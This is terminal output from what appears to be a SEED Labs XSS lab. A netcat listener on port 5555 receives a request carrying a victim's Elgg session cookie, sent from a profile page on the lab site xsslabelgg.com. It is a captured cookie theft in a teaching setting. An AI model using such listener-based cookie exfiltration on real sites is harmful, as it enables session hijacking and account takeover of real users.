 Terminal
En
12:22 AM
[02/09/19]seed@VM:~$ nc -v -l 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 35122)
GET /?c=Elgg%3Dnj2raf536b1rrg6fie0o8kf8s2 HTTP/1.1
Host: localhost:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive